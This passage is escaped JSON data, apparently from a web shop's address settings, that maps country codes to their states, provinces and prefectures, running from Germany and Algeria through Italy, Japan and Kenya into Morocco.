Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued 